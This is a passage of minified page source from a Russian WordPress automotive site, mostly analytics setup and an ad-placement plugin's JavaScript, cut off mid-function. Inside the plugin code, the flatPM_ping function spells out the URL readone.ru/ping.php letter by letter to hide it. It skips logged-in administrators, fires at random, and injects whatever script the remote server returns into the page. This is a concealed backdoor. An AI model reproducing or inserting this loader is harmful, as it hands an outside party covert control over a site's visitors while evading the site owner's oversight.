   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32652575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32652575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src='https://avtovx.ru/wp-includes/js/comment-reply.min.js?ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var postratings = {"plugin_url":"https:\/\/avtovx.ru\/wp-content\/plugins\/a4-postratings","ajax_url":"https:\/\/avtovx.ru\/wp-admin\/admin-ajax.php","post_id":"1672"};
var pvcArgsFrontend = {"mode":"ajax","requestURL":"https:\/\/avtovx.ru\/wp-content\/plugins\/post-views-counter\/includes\/ajax.php","postID":"1672","nonce":"71593d17a3"};
/* ]]> */
</script>
<script src='https://avtovx.ru/wp-content/themes/avtovx/scripts.min.js?ver=1.0.4'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var 